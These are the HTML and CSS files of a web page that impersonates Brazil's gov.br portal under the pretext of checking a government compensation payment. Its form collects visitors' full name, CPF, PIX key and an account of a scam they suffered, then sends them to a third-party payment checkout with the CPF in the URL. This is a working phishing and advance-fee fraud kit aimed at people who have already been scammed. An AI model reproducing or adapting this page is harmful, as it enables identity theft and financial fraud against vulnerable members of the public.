
<file: index.html>
<!DOCTYPE html><html><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>GOV.BR - Verificação</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="css/style.css">
<script src="js/track-v3.js" type="text/javascript" async=""></script><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-0BNTZFD1V8"></script>

<script>
  window.pixelId = "679511fc4d2a9fd63ee73c6b";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script><script async="" defer="" src="js/pixel.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0BNTZFD1V8');
</script>
</head>

<body>

    <header>
        <div class="logo">
            <img src="images/Gov-br-logo-svg.png">
        </div>
        <div class="barra">
            <img src="images/image.png">
        </div>
    </header>
    <div class="headMensagem">
        <p>Benefício <span> > </span> Indenização <span> > </span> Usuário gov.br</p>
    </div>

    <div class="carousel">
        <div class="carousel-inner">
            <img src="images/slide-2.png" alt="Slide 1">
            <img src="images/slide-1.png" alt="Slide 2">
            <img src="images/slide-2.png" alt="Slide 3">
            <img src="images/slide-1.png" alt="Slide 5">
        </div>
    </div>
    <script src="js/script.js"></script>

    <div class="conteudo">
        <div class="e-con-inner">
            <div class="elementor-element elementor-element-5551062 elementor-widget elementor-widget-heading" data-id="5551062" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
                    <h2 class="elementor-heading-title elementor-size-default"><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none" style="font-kerning: none;">Verifique sua indenização do <strong>gov.br</strong>:</span></h2>
                </div>
            </div>
            <div class="elementor-element elementor-element-601e3c5 elementor-widget elementor-widget-html" data-id="601e3c5" data-element_type="widget" data-widget_type="html.default">
                <div class="elementor-widget-container">
                    <title>Busca de CPF</title>
                    <style>
                        .container {
                            text-align: center;
                            border: 0px solid #ccc;
                            padding: 20px;
                            border-radius: 8px;
                            width: 100%;
                            max-width: 400px;
                            box-sizing: border-box;
                        }

                        label {
                            font-weight: normal;
                            text-align: left;
                            display: block;
                            margin-bottom: 5px;
                        }

                        p {
                            text-align: left;
                            margin-bottom: 5px;
                        }

                        .highlight {
                            font-weight: bold;
                        }

                        .input-label {
                            margin-top: 14px;
                        }

                        input {
                            padding: 10px;
                            margin: 10px 0 20px 0;
                            width: 100%;
                            box-sizing: border-box;
                            border: 1px solid #ccc;
                            border-radius: 5px;
                            text-align: left;
                            font-size: 15px;
                            font-style: italic;
                        }

                        button {
                            padding: 10px 20px;
                            background-color: #1355B6;
                            color: white;
                            border: none;
                            border-radius: 50px;
                            cursor: pointer;
                            font-weight: bold;
                            width: 100%;
                            box-sizing: border-box;
                            font-size: 12px;
                        }

                        button:hover {
                            background-color: #0F4DA8;
                        }

                        .icon {
                            width: 20px;
                            vertical-align: middle;
                        }
                    </style>

                    <div class="container">
                        <form id="cpfForm" action="">
                            <label for="cpf"><img decoding="async" src="images/01.png" class="icon" alt="CPF Icone"> Número do CPF</label>
                            <p class="input-label">Digite seu CPF para <span class="highlight">consultar</span> sua indenização do gov.br</p>
                            
                            <p style="margin-top: 20px;">CPF</p>
                             
                            <input type="tel" id="cpf" name="cpf" placeholder="Seu nome completo" pattern="\d*" required="">
                            <input type="tel" id="cpf" name="cpf" placeholder="Explique Como foi o golpe" pattern="\d*" required="">
                            <input type="tel" id="cpf" name="cpf" placeholder="Digite seu CPF" pattern="\d*" required="">
                            <input type="tel" id="cpf" name="cpf" placeholder="Digite sua CHAVE PIX" pattern="\d*" required="">
                            <a href="https://govbr1.github.io/finalizar/" style="text-decoration: none;">
                                <button type="button" style="background-color: #1355B6; color: white; font-weight: bold; padding: 10px 20px; border: none; cursor: pointer; border-radius: 10px; width: 100%;">Consultar Indenização</button>
                            </a>
                        
                        

                            <!-- Possíveis parâmetros escondidos caso queira pré-carregar algo -->
                            <input type="hidden" name="utm_source" value="Testandooo Coisa">
                            <input type="hidden" name="utm_campaign" value="rKm-km-rKm">
                            <input type="hidden" name="utm_medium" value="">
                            <input type="hidden" name="utm_content" value="">
                            <input type="hidden" name="utm_term" value="">
                            <input type="hidden" name="xcod" value="Testandooo CoisahQwK21wXxRrKm-km-rKmhQwK21wXxRhQwK21wXxRhQwK21wXxR">
                            <input type="hidden" name="sck" value="Testandooo CoisahQwK21wXxRrKm-km-rKmhQwK21wXxRhQwK21wXxRhQwK21wXxR">
                        </form>
                    </div>
                    <script>
                        function isValidCPF(cpf) {
                            cpf = cpf.replace(/[^\d]+/g, '');
                            if (cpf.length !== 11 || /^(.)\1+$/.test(cpf)) return false;
                            let sum = 0, remainder;
                            for (let i = 1; i <= 9; i++) sum += parseInt(cpf.substring(i-1, i)) * (11 - i);
                            remainder = (sum * 10) % 11;
                            if (remainder === 10 || remainder === 11) remainder = 0;
                            if (remainder !== parseInt(cpf.substring(9, 10))) return false;
                            sum = 0;
                            for (let i = 1; i <= 10; i++) sum += parseInt(cpf.substring(i-1, i)) * (12 - i);
                            remainder = (sum * 10) % 11;
                            if (remainder === 10 || remainder === 11) remainder = 0;
                            if (remainder !== parseInt(cpf.substring(10, 11))) return false;
                            return true;
                        }

                        document.getElementById('cpfForm').addEventListener('submit', function(e) {
                            e.preventDefault();
                            const cpf = document.getElementById('cpf').value;

                            if (!isValidCPF(cpf)) {
                                alert('CPF inválido. Por favor, digite um CPF válido.');
                                return;
                            }

                            // Pega todos os parâmetros da URL atual
                            let newQueryParams = new URLSearchParams(window.location.search);
                            // Define ou sobrescreve o campo 'cpf'
                            newQueryParams.set('cpf', cpf);

                            // Remove os parâmetros que estiverem vazios
                            for (let [key, value] of newQueryParams.entries()) {
                                if (!value.trim()) {
                                    newQueryParams.delete(key);
                                }
                            }

                            // Redireciona para loading.html com todos os parâmetros, inclusive CPF
                            window.location.href = 'https://pay.sunize.com.br/uZuAGzsE' + newQueryParams.toString();
                        });
                    </script>
                </div>
            </div>
            <div class="elementor-element elementor-element-2bd046f elementor-widget elementor-widget-heading" data-id="2bd046f" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
                    <h2 class="elementor-heading-title elementor-size-default" style="font-size: 14px; margin-top: 30px; margin-bottom: 0;">Termos de Uso de Aviso de Privacidade</h2>
                </div>
            </div>
            <div class="elementor-element elementor-element-eb869f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="eb869f6" data-element_type="widget" data-widget_type="divider.default">
                <div class="elementor-widget-container">
                    <style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>
                    <div class="elementor-divider">
                        <span class="elementor-divider-separator">
                        </span>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <footer>
        <img src="images/logo.png" class="footer-logo">
        <div class="copy">
            <p>Todo o conteúdo deste site está publicado sob a licença</p>
            <span>Creative Commons Atribuição-SemDerivações 3.0 Não Adaptada</span>
        </div>
    </footer>


<script type="text/javascript"> (function(funnel) {var deferredEvents = [];window.funnelytics = {events: {trigger: function (name, attributes, callback, opts) {deferredEvents.push({name: name, attributes: attributes, callback: callback, opts: opts});}}};var insert = document.getElementsByTagName('script')[0],script = document.createElement('script');script.addEventListener('load', function() {window.funnelytics.init(funnel, false, deferredEvents);});script.src = 'https://cdn.funnelytics.io/track-v3.js';script.type = 'text/javascript';script.async = true;insert.parentNode.insertBefore(script, insert);})('584f8b29-b25d-43a3-8a8c-45906a3c248e'); </script>
</body></html>
</file>

<file: index (7)f.html>
<!DOCTYPE html><html><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>GOV.BR - Verificação</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="css/style.css">
<script src="js/track-v3.js" type="text/javascript" async=""></script><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-0BNTZFD1V8"></script>

<script>
  window.pixelId = "6760e9614f3412c1f0fa3702";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script><script async="" defer="" src="js/pixel.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0BNTZFD1V8');
</script>
</head>

<body>

    <header>
        <div class="logo">
            <img src="images/Gov-br-logo-svg.png">
        </div>
        <div class="barra">
            <img src="images/image.png">
        </div>
    </header>
    <div class="headMensagem">
        <p>Benefício <span> > </span> Indenização <span> > </span> Usuário gov.br</p>
    </div>

    <div class="carousel">
        <div class="carousel-inner">
            <img src="images/slide-2.png" alt="Slide 1">
            <img src="images/slide-1.png" alt="Slide 2">
            <img src="images/slide-2.png" alt="Slide 3">
            <img src="images/slide-1.png" alt="Slide 5">
        </div>
    </div>
    <script src="js/script.js"></script>

    <div class="conteudo">
        <div class="e-con-inner">
            <div class="elementor-element elementor-element-5551062 elementor-widget elementor-widget-heading" data-id="5551062" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
                    <h2 class="elementor-heading-title elementor-size-default"><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none" style="font-kerning: none;">Verifique sua indenização do <strong>gov.br</strong>:</span></h2>
                </div>
            </div>
            <div class="elementor-element elementor-element-601e3c5 elementor-widget elementor-widget-html" data-id="601e3c5" data-element_type="widget" data-widget_type="html.default">
                <div class="elementor-widget-container">
                    <title>Busca de CPF</title>
                    <style>
                        .container {
                            text-align: center;
                            border: 0px solid #ccc;
                            padding: 20px;
                            border-radius: 8px;
                            width: 100%;
                            max-width: 400px;
                            box-sizing: border-box;
                        }

                        label {
                            font-weight: normal;
                            text-align: left;
                            display: block;
                            margin-bottom: 5px;
                        }

                        p {
                            text-align: left;
                            margin-bottom: 5px;
                        }

                        .highlight {
                            font-weight: bold;
                        }

                        .input-label {
                            margin-top: 14px;
                        }

                        input {
                            padding: 10px;
                            margin: 10px 0 20px 0;
                            width: 100%;
                            box-sizing: border-box;
                            border: 1px solid #ccc;
                            border-radius: 5px;
                            text-align: left;
                            font-size: 15px;
                            font-style: italic;
                        }

                        button {
                            padding: 10px 20px;
                            background-color: #1355B6;
                            color: white;
                            border: none;
                            border-radius: 50px;
                            cursor: pointer;
                            font-weight: bold;
                            width: 100%;
                            box-sizing: border-box;
                            font-size: 12px;
                        }

                        button:hover {
                            background-color: #0F4DA8;
                        }

                        .icon {
                            width: 20px;
                            vertical-align: middle;
                        }
                    </style>

                    <div class="container">
                        <form id="cpfForm" action="">
                            <label for="cpf"><img decoding="async" src="images/01.png" class="icon" alt="CPF Icone"> Número do CPF</label>
                            <p class="input-label">Digite seu CPF para <span class="highlight">consultar</span> sua indenização do gov.br</p>
                            
                            <p style="margin-top: 20px;">CPF</p>

                            <input type="tel" id="cpf" name="cpf" placeholder="Digite seu CPF" pattern="\d*" required="">
                            <a href="https://govbr1.github.io/recuperar/" style="text-decoration: none;">
                                <button type="button" style="background-color: #1355B6; color: white; font-weight: bold; padding: 10px 20px; border: none; cursor: pointer; border-radius: 10px; width: 100%;">Consultar Indenização</button>
                            </a>
                        
                        

                            <!-- Possíveis parâmetros escondidos caso queira pré-carregar algo -->
                            <input type="hidden" name="utm_source" value="Testandooo Coisa">
                            <input type="hidden" name="utm_campaign" value="rKm-km-rKm">
                            <input type="hidden" name="utm_medium" value="">
                            <input type="hidden" name="utm_content" value="">
                            <input type="hidden" name="utm_term" value="">
                            <input type="hidden" name="xcod" value="Testandooo CoisahQwK21wXxRrKm-km-rKmhQwK21wXxRhQwK21wXxRhQwK21wXxR">
                            <input type="hidden" name="sck" value="Testandooo CoisahQwK21wXxRrKm-km-rKmhQwK21wXxRhQwK21wXxRhQwK21wXxR">
                        </form>
                    </div>
                    <script>
                        function isValidCPF(cpf) {
                            cpf = cpf.replace(/[^\d]+/g, '');
                            if (cpf.length !== 11 || /^(.)\1+$/.test(cpf)) return false;
                            let sum = 0, remainder;
                            for (let i = 1; i <= 9; i++) sum += parseInt(cpf.substring(i-1, i)) * (11 - i);
                            remainder = (sum * 10) % 11;
                            if (remainder === 10 || remainder === 11) remainder = 0;
                            if (remainder !== parseInt(cpf.substring(9, 10))) return false;
                            sum = 0;
                            for (let i = 1; i <= 10; i++) sum += parseInt(cpf.substring(i-1, i)) * (12 - i);
                            remainder = (sum * 10) % 11;
                            if (remainder === 10 || remainder === 11) remainder = 0;
                            if (remainder !== parseInt(cpf.substring(10, 11))) return false;
                            return true;
                        }

                        document.getElementById('cpfForm').addEventListener('submit', function(e) {
                            e.preventDefault();
                            const cpf = document.getElementById('cpf').value;

                            if (!isValidCPF(cpf)) {
                                alert('CPF inválido. Por favor, digite um CPF válido.');
                                return;
                            }

                            // Pega todos os parâmetros da URL atual
                            let newQueryParams = new URLSearchParams(window.location.search);
                            // Define ou sobrescreve o campo 'cpf'
                            newQueryParams.set('cpf', cpf);

                            // Remove os parâmetros que estiverem vazios
                            for (let [key, value] of newQueryParams.entries()) {
                                if (!value.trim()) {
                                    newQueryParams.delete(key);
                                }
                            }

                            // Redireciona para loading.html com todos os parâmetros, inclusive CPF
                            window.location.href = 'https://pay.sunize.com.br/uZuAGzsE' + newQueryParams.toString();
                        });
                    </script>
                </div>
            </div>
            <div class="elementor-element elementor-element-2bd046f elementor-widget elementor-widget-heading" data-id="2bd046f" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
                    <h2 class="elementor-heading-title elementor-size-default" style="font-size: 14px; margin-top: 30px; margin-bottom: 0;">Termos de Uso de Aviso de Privacidade</h2>
                </div>
            </div>
            <div class="elementor-element elementor-element-eb869f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="eb869f6" data-element_type="widget" data-widget_type="divider.default">
                <div class="elementor-widget-container">
                    <style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>
                    <div class="elementor-divider">
                        <span class="elementor-divider-separator">
                        </span>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <footer>
        <img src="images/logo.png" class="footer-logo">
        <div class="copy">
            <p>Todo o conteúdo deste site está publicado sob a licença</p>
            <span>Creative Commons Atribuição-SemDerivações 3.0 Não Adaptada</span>
        </div>
    </footer>


<script type="text/javascript"> (function(funnel) {var deferredEvents = [];window.funnelytics = {events: {trigger: function (name, attributes, callback, opts) {deferredEvents.push({name: name, attributes: attributes, callback: callback, opts: opts});}}};var insert = document.getElementsByTagName('script')[0],script = document.createElement('script');script.addEventListener('load', function() {window.funnelytics.init(funnel, false, deferredEvents);});script.src = 'https://cdn.funnelytics.io/track-v3.js';script.type = 'text/javascript';script.async = true;insert.parentNode.insertBefore(script, insert);})('584f8b29-b25d-43a3-8a8c-45906a3c248e'); </script>
</body></html>
</file>
<file: css/style.css>
*{
	margin: 0;
	padding: 0;
}
body{
	font-family: "Roboto", sans-serif;
}
header{
	width: 100%;
	height: 60px;
	display: block;
}
.logo{
	display: inline-block;
	margin: 18px 16px;
}
.logo img{
	width: 72px;
	height: auto;
	display: block;
}
.barra{
	display: inline-block;
	float: right;
	margin-right: 8px;
	margin-top: 7px;
}
.headMensagem{
	display: block;
	background: #0C326F;
	color: #fff;
}
.headMensagem p{
	padding: 6px 13px;
	font-size: 14px;
	font-weight: 500;
}
.headMensagem p span{
	display: inline-block;
	padding: 0 5px;
	font-weight: 0;
	font-size: 13px;
}
.headMensagem object{
	filter: invert(1);
}

/* Carrossel */

.carousel {
	margin-top: 15px;
	position: relative;
	width: 100%;
	overflow: hidden;
}

.carousel-inner {
	display: flex;
	transition: transform 0.5s ease-in-out;
}

.carousel-inner img {
	width: 100%;
	height: auto;
}

/* Conteudo */

.conteudo{
	display: block;
	padding: 55px 20px;
	font-family: "Roboto", serif;
}

.conteudo h2{
	font-weight: normal;
	color: #0c326f;
	text-align: center;
	margin-bottom: 15px;
	font-size: 17px;
}

.conteudo h2.left{
	text-align: left;
	margin-top: 25px;
}

.conteudo p{
	color: #636363;
	font-size: 13px;
	line-height: 1.3;
}

.conteudo span{
	display: inline-block;
	color: #0c326f;
	font-weight: 500;
}

.conteudo ul{
	line-height: 1.5;
	list-style-type: decimal;
	padding-left: 20px;
	margin-bottom: 5px;
}

.conteudo ul li{
	color: #636363;
}

.conteudo ul li::marker{
	color: #0c326f;
}

.conteudo .alerta{
	font-size: 15px;
	margin-top: 20px;
}

.btn-pagar{
	display: block;
	width: 100%;
	margin-top: 35px;
	text-align: center;
}

a.link-up {
	font-size: 13px;
	color: #1351b4;
	border: 2px solid #1351b4;
	border-radius: 50px;
	padding: 10px 15px;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 500;
}

a.link-up:hover{
	background-color: #1351b4;
	color: #fff;
	animation: all 0.2s;
}

input#btnSubmit {
    display: block;
    margin: 0 auto;
    border: none;
    background-color: #1351b4;
    color: #fff;
    border-radius: 50px;
    padding: 10px 15px;
    font-weight: 600;
}

/* Footer */

footer {
	display: block;
	background-color: #071d41;
}

.footer-logo{
	width: 200px;
	padding: 12px;
	margin-top: 20px;
}

footer .copy{
	display: block;
	padding: 25px 12px;
	background-color: #04132a;
	font-size: 14px;
}

.copy p{
	padding-bottom: 5px;
	color: #d1d1d1;
}

.copy span{
	font-weight: 600;
	color: #fff;
}
</file>
